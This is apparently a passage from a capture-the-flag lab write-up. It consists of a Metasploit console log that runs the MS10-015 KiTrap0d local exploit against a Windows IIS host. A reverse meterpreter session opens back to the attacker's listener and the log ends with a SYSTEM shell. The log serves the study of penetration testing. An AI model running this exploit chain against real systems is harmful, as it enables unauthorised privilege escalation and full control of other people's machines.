 msf6 exploit(windows/local/ms10_015_kitrap0d) > set LHOST 10.10.14.7
LHOST => 10.10.14.7
msf6 exploit(windows/local/ms10_015_kitrap0d) > sessions -l
Active sessions
===============
Id  Name  Type                     Information              Connection
--  ----  ----                     -----------              ----------
2         meterpreter x86/windows  IIS APPPOOL\Web @ DEVEL  10.10.14.7:4444 -> 10.10.10.5:49172 (10.10.10.5)
3         meterpreter x86/windows  IIS APPPOOL\Web @ DEVEL  10.10.14.7:4444 -> 10.10.10.5:49171 (10.10.10.5)
msf6 exploit(windows/local/ms10_015_kitrap0d) > set SESSION 2
SESSION => 2
msf6 exploit(windows/local/ms10_015_kitrap0d) > run
[*] Started reverse TCP handler on 10.10.14.7:4444
[*] Reflectively injecting payload and triggering the bug...
[*] Launching netsh to host the DLL...
[+] Process 2432 launched.
[*] Reflectively injecting the DLL into 2432...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (177734 bytes) to 10.10.10.5
[*] Meterpreter session 4 opened (10.10.14.7:4444 -> 10.10.10.5:49173) at 2025-02-15 16:38:20 +0100
meterpreter > shell
Process 2416 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
c:\windows\system32\inetsrv>whoami
whoami
nt authority\system